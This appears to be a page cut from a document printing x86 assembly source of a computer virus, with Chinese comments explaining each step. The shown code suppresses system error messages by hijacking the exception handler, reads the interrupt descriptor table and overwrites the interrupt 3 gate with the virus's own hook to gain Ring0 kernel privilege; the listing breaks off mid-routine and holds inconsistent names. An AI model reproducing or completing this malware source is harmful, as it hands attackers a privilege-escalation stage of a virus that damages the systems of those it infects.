 [键入文字]
- 5 -

HookxceptionNumber = 03h ;使用 3 号中断
ENDIF

FileNameBufferSize = 7fh

;病毒代码段开始
VirusGame SEGMENT

ASSUME CS:VirusGame, DS:VirusGame, SS:VirusGame
ASSUME ES:VirusGame, FS:VirusGame, GS:VirusGame

MyVirusStart:
push ebp

;修改系统异常处理，避免产生错误提示信息
lea eax, [esp-04h*2]
xor ebx, ebx
xchg eax, fs:[ebx]

call @0

@0:
pop ebx ;获取程序起始偏移量，用此偏移量+相对偏移量获得绝对地址
lea ecx, StopToRunVirusCode-@0[ebx]
push ecx
push eax

; 修改中断描述表，以获得最高 Ring0 级权限
push eax
sidt [esp-02h] ;获得中断描述表的基址到 ebx
pop ebx ;

add ebx, HookExceptionNumber*08h+04h ;计算要用中断的基址到 ebx

cli ;在修改之前先关中断

mov ebp, [ebx] ;获得异常处理的基址
mov bp, [ebx-04h] ;获得入口

lea esi, MyExceptionHook-@1[ecx]

push esi ;esi 为病毒中断例程地址

mov [ebx-04h], si ;
shr esi, 16 ;修改异常
[键入文字]